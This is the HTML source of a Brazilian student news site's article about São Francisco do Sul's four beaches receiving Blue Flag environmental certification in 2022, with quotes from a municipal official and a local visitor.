.single-post .post-cat.left-background .cat-background-span {
    width: 15px;
    height: 9px;
	  background: #9BB6FA !important;
}
.sidebar {
	overflow: hidden;
}
.sidebar  .qoxag_latest_news_widget {
	position: relative;
}
.sidebar  .qoxag_latest_news_widget:after {
    content: '';
    background-image: url(https://demo.themewinter.com/wp/qoxag/magazine/wp-content/uploads/sites/14/2022/03/title_arrow.png);
    position: absolute;
    top: 86px;
    height: 60px;
    width: 60px;
    left: 66px;
    background-repeat: no-repeat;
		background-size: contain;
}

.sidebar .ts-count-post.qoxag-recent-post {
    margin-top: 30px;
    display: inline-block;
}
.qoxag-recent-post .qoxag-grid-single {
    padding-bottom: 30px;
    margin-bottom: 0;
    border-bottom: 0px solid #ededed;
}
.qzine-subscribe-form {
    background: #000;
    color: rgba(252,160,104,.7);
    padding: 32px 20px 0 20px;
}

.qzine-subscribe-form .wp-block-group__inner-container h2 {
	font-size: 25px;
	color: #fca068;
	text-transform: uppercase;
	font-weight: 400;
	margin-bottom: 8px;
}

.qzine-subscribe-form p {
	font-size: 19px;
}
.entry-content p a {
    color: #4e65ff;
}
.qzine-subscribe-form .wp-block-group__inner-container {
	text-align: center;
}

.qzin-subscription-form input {
	height: 50px;
	width: 100%;
	padding-left: 20px;
	background: rgba(252,160,104,0.2);
	border: 1px solid transparent;
	color: #fca068;
	font-size: 19px;
	font-family: inherit;
	margin-bottom: 10px;
}

.qzin-subscription-form input::placeholder {
	color: #fca068;
	font-size: 19px;
	font-family: inherit;
}
.qzin-subscription-form  .btn.mail-submit {
    background: #BDDC00;
    color: #000;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: inherit;
    height: 50px;
    width: 100%;
    border: 1px solid transparent;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 28px;
}
.qzin-subscription-form  i {
    font-size: 18px;
    font-weight: 700;
}
.single-post-style5 .social-share ul li.xs-share-li:hover span {
	color: #000 !important;
}
.category-layout .post-heading {
    font-size: 22px;
    font-weight: 400;
    line-height: 30px;
}
.category-layout .qoxag-grid-single .post-meta span {
    display: inline-block;
    margin-right: 10px;
    text-transform: uppercase;
    font-size: 19px;
    font-weight: 600;
}
.category-layout .post-thumbnail {
    height: 270px;
    margin-bottom: 0;
}
.category-layout .qoxag-grid-single {
	margin-bottom: 0;
}
.qoxag-recent-post .col-12:last-child .qoxag-grid-single {
    padding: 0;
}
.single-post-style5 .post-media img {
    border-radius: 0;
    width: 100%;
}
.author-box .author-info > h3,
.blog-post-comment .comment-respond .comment-reply-title {
    font-weight: normal;
	text-transform: uppercase; }

.post .meta-featured-post {
    width: 0;
    padding: 50px 8px;
    color: rgb(252 160 104 / 0%);
    display: inline-block;
    font-size: 19px;
    font-weight: 500;
    z-index: 1;
    text-transform: uppercase;
    line-height: normal;
    writing-mode: vertical-lr;
	-webkit-transform: rotate(-43deg);}

.post .meta-featured-post::before {
    border-top-color: rgb(252 160 104 / 0%);
    border-left-color: rgb(252 160 104 / 0%);
    border-right-color: rgb(252 160 104 / 0%);
}

.post .meta-featured-post::after {
    content: "";
    position: absolute;
    background: rgb(252 160 104 / 0%);
    height: 0;
    width: 0;
    top: 0;
    /* left: 0; */
    /* z-index: -1; */
} 

    
		</style>
		</head>
<body class="post-template-default single single-post postid-3932 single-format-standard wp-custom-logo sidebar-active elementor-default elementor-kit-7">
 
    

<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
<style>.elementor-10 .elementor-element.elementor-element-4b7b2ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-4b7b2ee:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-4b7b2ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-10 .elementor-element.elementor-element-4b7b2ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 25px 22px 25px;overflow:visible;}.elementor-10 .elementor-element.elementor-element-4b7b2ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-0af64cd.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-b7dad4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-b7dad4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-b7dad4c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-ae26d7d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10 .elementor-element.elementor-element-fad736d .ekit_social_media{text-align:center;}.elementor-10 .elementor-element.elementor-element-fad736d .elementor-repeater-item-fac9b14 > a{color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF4D;}.elementor-10 .elementor-element.elementor-element-fad736d .elementor-repeater-item-fac9b14 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-fad736d .elementor-repeater-item-fac9b14 > a:hover{background-color:#BDDC00;border-style:solid;border-color:#BDDC00;}.elementor-10 .elementor-element.elementor-element-fad736d .elementor-repeater-item-73f1154 > a{color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF4D;}.elementor-10 .elementor-element.elementor-element-fad736d .elementor-repeater-item-73f1154 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-fad736d .elementor-repeater-item-73f1154 > a:hover{background-color:#BDDC00;border-style:solid;border-color:#BDDC00;}.elementor-10 .elementor-element.elementor-element-fad736d .elementor-repeater-item-b7dcdc0 > a{color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF4D;}.elementor-10 .elementor-element.elementor-element-fad736d .elementor-repeater-item-b7dcdc0 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-fad736d .elementor-repeater-item-b7dcdc0 > a:hover{background-color:#BDDC00;border-style:solid;border-color:#BDDC00;}.elementor-10 .elementor-element.elementor-element-fad736d .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;line-height:33px;width:40px;height:40px;}.elementor-10 .elementor-element.elementor-element-fad736d .ekit_social_media > li{display:inline-block;margin:0px 3px 0px 3px;}.elementor-10 .elementor-element.elementor-element-fad736d .ekit_social_media > li > a i{font-size:14px;}.elementor-10 .elementor-element.elementor-element-fad736d .ekit_social_media > li > a svg{max-width:14px;}.elementor-10 .elementor-element.elementor-element-fad736d > .elementor-widget-container{margin:0px 27px 0px 0px;}.elementor-10 .elementor-element.elementor-element-fad736d{width:auto;max-width:auto;}.elementor-10 .elementor-element.elementor-element-9cd5eb8:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-9cd5eb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-9cd5eb8{border-style:solid;border-width:0px 0px 2px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:0px 25px 0px 25px;overflow:visible;}.elementor-10 .elementor-element.elementor-element-9cd5eb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-9cd5eb8.ekit-sticky--effects{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-e327793.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-e327793.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-e327793 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-2281fcb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-item a{border-radius:0px;}.elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-icon{width:14px;}.elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-icon i{font-size:14px;}.elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-text{color:#000000;padding-left:0px;}.elementor-10 .elementor-element.elementor-element-d3b67bb .elementor-icon-list-item{font-size:15px;font-weight:600;text-transform:uppercase;font-style:normal;letter-spacing:-0.6px;}.elementor-10 .elementor-element.elementor-element-d3b67bb > .elementor-widget-container{margin:5px 5px 5px 5px;padding:2px 2px 2px 2px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-d92c7e3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-d92c7e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-d92c7e3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10 .elementor-element.elementor-element-d92c7e3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-23db737{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-fad736d .ekit_social_media{text-align:right;}.elementor-10 .elementor-element.elementor-element-fad736d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9cd5eb8{padding:15px 25px 15px 25px;}.elementor-10 .elementor-element.elementor-element-2281fcb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10 .elementor-element.elementor-element-d92c7e3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-0af64cd{width:38.479%;}.elementor-10 .elementor-element.elementor-element-b7dad4c{width:22.312%;}.elementor-10 .elementor-element.elementor-element-ae26d7d{width:38.541%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-0af64cd{width:40%;}.elementor-10 .elementor-element.elementor-element-b7dad4c{width:20%;}.elementor-10 .elementor-element.elementor-element-ae26d7d{width:40%;}.elementor-10 .elementor-element.elementor-element-2281fcb{width:70%;}.elementor-10 .elementor-element.elementor-element-d92c7e3{width:30%;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-4b7b2ee{padding:22px 25px 22px 22px;}.elementor-10 .elementor-element.elementor-element-ae26d7d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-10 .elementor-element.elementor-element-2281fcb{width:60%;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-2281fcb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-2281fcb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-2281fcb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10 .elementor-element.elementor-element-d92c7e3{width:40%;}.elementor-10 .elementor-element.elementor-element-d92c7e3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}/* Start custom CSS for wp-widget-search, class: .elementor-element-23db737 */.qzine-search .input-group {
    display: flex;
    align-items: center;
}
.qzine-search .form-control {
    order: 2;
    padding: 0 0 0 5px;
    border: none;
    transition: .2s;
    width: 80px;
}
.qzine-search .form-control:focus {
    width: 245px;
}
.qzine-search .input-group-append {
    order: 1;
    line-height: 1;
}
.qzine-search .input-group-text.search-button {
    border: none;
    background: transparent;
    font-size: 18px;
    line-height: 1;
    color: #292D32;
}
.form-control::placeholder {
    color: #909090;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;
    font-family: Poppins, sans-serif;
    letter-spacing: .2px;
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="10" class="elementor elementor-10">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4b7b2ee elementor-section-full_width elementor-section-content-middle elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="4b7b2ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0af64cd elementor-hidden-mobile" data-id="0af64cd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7dad4c" data-id="b7dad4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-666ad33 elementor-widget elementor-widget-image" data-id="666ad33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://primeirapautadev.ielusc.br/">
							<img src="https://primeirapauta.ielusc.br/wp-content/uploads/2022/02/Logo_PP_2@200x-1-e1655336796262.png" title="Logo_PP_2@200x" alt="Logo_PP_2@200x" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae26d7d" data-id="ae26d7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fad736d elementor-widget__width-auto elementor-widget elementor-widget-elementskit-social-media" data-id="fad736d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-fac9b14">
					    <a
						href="https://www.instagram.com/primeira.pauta/" target="_blank" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="xts-icon xts-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-73f1154">
					    <a
						href="https://www.youtube.com/channel/UCu0_NpQk-zK6K35FyyVUWDA" aria-label="YouTube" class="youtube" >
														
							<i aria-hidden="true" class="fab fa-youtube"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-b7dcdc0">
					    <a
						href="https://twitter.com" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="xts-icon xts-twitter"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9cd5eb8 elementor-section-full_width ekit-sticky--show_on_scroll_up elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="9cd5eb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;show_on_scroll_up&quot;,&quot;ekit_sticky_on&quot;:&quot;desktop_tablet&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e327793 elementor-hidden-tablet elementor-hidden-mobile" data-id="e327793" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2281fcb" data-id="2281fcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3b67bb elementor-align-center elementor-widget elementor-widget-elementskit-category-list" data-id="d3b67bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item">
					<a href="https://primeirapauta.ielusc.br/index.php/category/cultura/" >
                                                <span class="elementor-icon-list-text">Cultura</span>
					</a>

				</li>
								<li class="elementor-icon-list-item">
					<a href="https://primeirapauta.ielusc.br/index.php/category/economia/" >
                                                <span class="elementor-icon-list-text">Economia</span>
					</a>

				</li>
								<li class="elementor-icon-list-item">
					<a href="https://primeirapauta.ielusc.br/index.php/category/esporte/" >
                                                <span class="elementor-icon-list-text">Esporte</span>
					</a>

				</li>
								<li class="elementor-icon-list-item">
					<a href="https://primeirapauta.ielusc.br/index.php/category/ambiente-e-sustentabilidade/" >
                                                <span class="elementor-icon-list-text">Meio Ambiente</span>
					</a>

				</li>
								<li class="elementor-icon-list-item">
					<a href="https://primeirapauta.ielusc.br/index.php/category/politica/" >
                                                <span class="elementor-icon-list-text">Política</span>
					</a>

				</li>
								<li class="elementor-icon-list-item">
					<a href="https://primeirapauta.ielusc.br/index.php/category/saude/" >
                                                <span class="elementor-icon-list-text">Saúde</span>
					</a>

				</li>
								<li class="elementor-icon-list-item">
					<a href="https://primeirapauta.ielusc.br/index.php/category/ciencia-e-tecnologia/" >
                                                <span class="elementor-icon-list-text">Tecnologia</span>
					</a>

				</li>
								<li class="elementor-icon-list-item">
					<a href="https://primeirapauta.ielusc.br/index.php/category/especiais-multimidia/" >
                                                <span class="elementor-icon-list-text">Especiais</span>
					</a>

				</li>
						</ul>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d92c7e3" data-id="d92c7e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23db737 qzine-search elementor-widget__width-auto elementor-widget elementor-widget-wp-widget-search" data-id="23db737" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			
        <form  method="get" action="https://primeirapauta.ielusc.br/" class="qoxag-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search" value="">
                <div class="input-group-append">
                    <button class="input-group-text search-button"><i class="xts-icon xts-search"></i></button>
                </div>
            </div>
        </form>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

    <div id="main-content"
         class="main-container blog-single sidebar-inactive nobanner-main-container banner-bg-style1"
         role="main">
					
            <!-- Post layout style 5 Start -->
						<!-- Post layout style 5 End -->

            <div class="container">
									
                <div class="row">
					                    <div class="col-lg-10 mx-auto">
                        <div class="single-wrap">
							                                <article
                                        id="post-3932" class="post-content post-single post-3932 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente-e-sustentabilidade category-joinville-e-regiao">
									
         <div class="post-media post-image">
            <img class="img-fluid" src="https://primeirapauta.ielusc.br/wp-content/uploads/2022/12/praia-bandeira-azul.webp" alt=" São Francisco do Sul se destaca no Prêmio Bandeira Azul">
                          
         </div>
      
	<div class="post-body clearfix">
      
		<!-- Article header -->
		<header class="entry-header clearfix qoxag-grid-single">
			        <div class="category-wrapper category-layout position-contentpart">
            
                <a class="post-cat left-background"
                   href="https://primeirapauta.ielusc.br/index.php/category/ambiente-e-sustentabilidade/" style=>
                   <span class="cat-background-span" style=></span>
					<span class="before">
						Ambiente e Sustentabilidade					</span>
                </a>
                
                <a class="post-cat left-background"
                   href="https://primeirapauta.ielusc.br/index.php/category/sem-categoria/joinville-e-regiao/" style=>
                   <span class="cat-background-span" style=></span>
					<span class="before">
						Joinville e Região					</span>
                </a>
                        </div>
        		</header><!-- header end -->
  

		<!-- Article content -->
		<div class="entry-content clearfix">
          <h1 class="entry-title">São Francisco do Sul se destaca no Prêmio Bandeira Azul</h1>          <div class="category-layout meta-wrapper">
                     <div class="post-meta">
                                <span class="post-author">
                <span>by</span>
                <a href="https://primeirapauta.ielusc.br/index.php/author/admin/">
                    admin                </a>
            </span>
                            <span class="post-date">
                <i class="xts-icon xts-date"></i>
                8 de dezembro de 2022            </span>
                        
            </div>
                   <div class="extra-meta">
                                                   </div>
          </div>

         <!-- recepie meta field -->
         
			
<p class="has-medium-font-size"><strong>Cidade do litoral-norte catarinense teve quatro praias certificadas com o selo internacional</strong></p>



<p class="has-small-font-size">por Arthur dos Passos Arins</p>



<p>No mês de outubro, a cidade catarinense de São Francisco do Sul atingiu o marco de maior número de praias certificadas pelo <a href="https://bandeiraazul.org.br/">Prêmio Internacional Bandeira Azul</a> no Brasil. </p>



<p>Realizado pela ONG dinamarquesa <a href="https://www.fee.global/">Foundation for Environmental Education</a> (FEE), Santa Catarina é o estado que acumula maior número de <a href="https://www.essemundoenosso.com.br/praias-bandeira-azul-brasil/#:~:text=Crit%C3%A9rios%20para%20uma%20Praia%20com%20Bandeira%20Azul&amp;text=Em%20resumo%2C%20eles%20tratam%20de,estar%20e%20seguran%C3%A7a%20do%20p%C3%BAblico.">praias certificadas</a>, sendo 18 de 29.<strong> São Francisco do Sul se destaca entre as cidades listadas</strong>, com quatro praias oficialmente premiadas. Compõem a lista as seguintes praias: Praia do Forte, Praia da Saudade (Prainha), Praia Grande e Praia do Ervino.</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh6.googleusercontent.com/-EcqV2YfmVsvOVhJQbl7QJFgMk6XvyLEcNjhAsKOGTdo5L08lpPZtnS6wMgm7cHwAb7HfM06kgNcT7UaVJxhn0VtjhG7pwb1a1R3F0jKpkhO280N777LKQrRyhfKSHDnI_TIm7UJc2FRSupIpU0MI5OLuUORGpcfSgVxynpPTKO_-jeEtZWonQHLDxRI6A" alt=""/><figcaption>Praia Grande, uma das quatro praias com o certificado Bandeira Azul. Créditos: Secretaria de Turismo de São Francisco do Sul/Divulgação.</figcaption></figure>



<p><strong>O certificado Bandeira Azul é um prêmio ecológico, concedido a praias, marinas e embarcações de turismo. </strong>Para se qualificar para a Bandeira Azul, uma série de critérios com foco em gestão ambiental, qualidade da água, educação ambiental, segurança e serviços, turismo sustentável e responsabilidade social devem ser atendidos.</p>



<p>A entrega da premiação ocorreu em Niterói, no Rio de Janeiro, dia 11 de outubro, e contou com as presenças de gestores de praias e marinas, secretários de Meio Ambiente e representantes de prefeituras de diversas partes do país.</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh5.googleusercontent.com/oIgQ8WlBLgkpdEm6kKnCIT54juw-SwDh7ifhmRHJWJhoZEL4zLkTIEUo8jaaGhgfv2j1KShzMXPQtU8s7qzr0VVNw9VN8v_seHqLoJ7R143HSLg-XmDIvocOOSFXTh-Aali_GIZGfymfnfIxdEI36Y-NOlE8l4kD2Zz8JUmS-zmgGSvgYV48tEqN9oRM6g" alt=""/><figcaption>Membros da prefeitura de São Francisco do Sul na cerimônia Bandeira Azul. Créditos: Prefeitura de São Francisco do Sul/Divulgação.</figcaption></figure>



<p>Renan Canuto, secretário de Meio Ambiente de São Francisco do Sul, destaca a importância do prêmio para a cidade: <strong>“Receber esse prêmio significa conquistar o que há de mais importante no mundo dedicado à gestão de praias. Este trabalho vem sendo desenvolvido pela secretaria, juntamente com a comunidade, que é essencial para que nossas praias continuem com o selo Bandeira Azul”</strong>.</p>



<h2 class="wp-block-heading"><strong>Conexão Joinville &#8211; São Chico&nbsp;</strong></h2>



<p>“São Chico”, como é carinhosamente chamado por moradores, atrai muitos turistas, principalmente nas épocas mais quentes,<strong> como é o caso da joinvilense Amanda Krepel, que conta sobre a preferência pelas praias de São Francisco do Sul:</strong> “São Chico além de ser uma cidade próxima à Joinville, é um lugar com variedade de praias para todos os gostos. Prainha e Praia Grande tem a minha preferência pelo comércio e bares próximos, o lazer se torna muito mais gostoso em frente à praia e os passeios noturnos mais proveitosos. Itaguaçu por ser mais tranquilo, nas redondezas são moradores da região que ficam por ali, se torna um ambiente mais família e com a praia aconchegante. Cidade perfeita para as férias”.</p>



<p>Pelo fato de Joinville não ter praias, muitos moradores acabam fazendo como a Amanda, buscando opções para aproveitar dias propícios para um bom banho de mar. Nesses casos, os joinvilenses buscam locais pela região e São Chico é uma das cidades preferidas, pois além de ter <a href="https://www.litoraldesantacatarina.com/saofranciscodosul/praias-de-sao-francisco-do-sul.php">variedade em praias</a>, também tem muito <a href="https://portalsaochicoturismo.com.br/descubra-sao-francisco-do-sul/sao-francisco-do-sul/centro-historico/#:~:text=UMA%20VIAGEM%20NO%20TEMPO&amp;text=Ainda%20no%20centro%20hist%C3%B3rico%20%C3%A9,um%20por%20do%20sol%20maravilhoso.">turismo histórico</a>.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href="https://primeirapauta.ielusc.br/index.php/jornal-primeira-pauta/" target="_blank" rel="noreferrer noopener">Confira a edição completa do Jornal Primeira Pauta</a></div>
</div>

    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
               </div> <!-- end entry-content -->
   </div> <!-- end post-body -->
                                </article>

								                                        <div class="social-share">
                                            <h4 class="social-share-title">Share This:</h4>
											
    <div class="xs_social_share_widget xs_share_url  		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
                                        </div>
										
								
								    <nav class="post-navigation">
        <div class="post-previous">
                            <a href="https://primeirapauta.ielusc.br/index.php/2022/12/08/joinville-registra-mais-de-3-900-casos-de-covid-19-em-novembro/" class="post-navigation-item">
                    <i class="xts-icon xts-arrow-left"></i>
                    <span>Previous post</span>
                </a>
                    </div>
        <div class="post-next">
                            <a href="https://primeirapauta.ielusc.br/index.php/2024/06/27/historias-e-memorias-joinville-por-outro-angulo/" class="post-navigation-item">
                    <span>Next post</span>
                    <i class="xts-icon xts-arrow-right"></i>
                </a>
                    </div>
    </nav>

																
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2022/12/08/sao-francisco-do-sul-se-destaca-no-premio-bandeira-azul/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://primeirapauta.ielusc.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Comments"  id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3932' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
							                        </div>
                    </div> <!-- .col-md-8 -->
					
                </div> <!-- .row -->
				            </div> <!-- .container -->
					    </div> <!--#main-content -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
